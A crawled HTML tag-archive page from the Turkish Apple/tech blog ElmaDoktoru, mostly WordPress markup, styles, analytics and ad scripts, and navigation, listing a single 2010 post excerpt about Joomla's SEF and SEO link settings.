

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/etiket/sef
body_size: 9049
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>sef - ElmaDoktoru</title>
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="sef - ElmaDoktoru" />
<meta property="og:url" content="https://www.elmadoktoru.com/etiket/sef" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@elmadoktoru" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.elmadoktoru.com/etiket/sef","url":"https://www.elmadoktoru.com/etiket/sef","name":"sef - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/etiket/sef#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/etiket/sef#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/joomla-seo-aktiflestirme.jpg","breadcrumb":{"@id":"https://www.elmadoktoru.com/etiket/sef#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/etiket/sef#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/joomla-seo-aktiflestirme.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/joomla-seo-aktiflestirme.jpg","width":319,"height":165},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/etiket/sef#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"sef"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; sef etiket akışı" href="https://www.elmadoktoru.com/etiket/sef/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.2" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/tags/4238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-sef tag-4238 custom-background wp-custom-logo wp-embed-responsive boxed cslayout group-blog hfeed" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="home-page clear">
<div id="content" class="article">
<h1 class="postsby">
<span>Etiket: <span>sef</span></span>
</h1>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/joomla-seo-ve-sef-secenekleri-h3570.html" title="Joomla SEO ve SEF Seçenekleri" rel="bookmark">Joomla SEO ve SEF Seçenekleri</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/elmadoktoru" title="Elmadoktoru tarafından yazılan yazılar" rel="author">Elmadoktoru</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 18 Mart 2010</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla" rel="category tag">Joomla</a>, <a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo" rel="category tag">SEO</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/joomla-seo-ve-sef-secenekleri-h3570.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/joomla-seo-ve-sef-secenekleri-h3570.html" title="Joomla SEO ve SEF Seçenekleri" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="319" height="165" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/joomla-seo-aktiflestirme.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="" title="" decoding="async" fetchpriority="high" srcset="https://www.elmadoktoru.com/wp-content/uploads/2013/08/joomla-seo-aktiflestirme.jpg 319w, https://www.elmadoktoru.com/wp-content/uploads/2013/08/joomla-seo-aktiflestirme-300x155.jpg 300w" sizes="(max-width: 319px) 100vw, 319px" />						</div>
</a>
<div class="post-content">
Joomla içerik yönetim sisteminin dahili SEF (search engine function) özelliği ile bilindiği gibi linklerinizin SEO&#8216;ya (search engine optimization) uygun hale getirilmesi için 3 farklı ayarı barındırmaktadır. Bu fonksiyonları kullanarak joomla seo aktifleştirme işlemini kolaylıkla yapabiliyoruz. Böylelikle içeriklerimize ait web linkleri daha...				</div>
<div class="readMore">
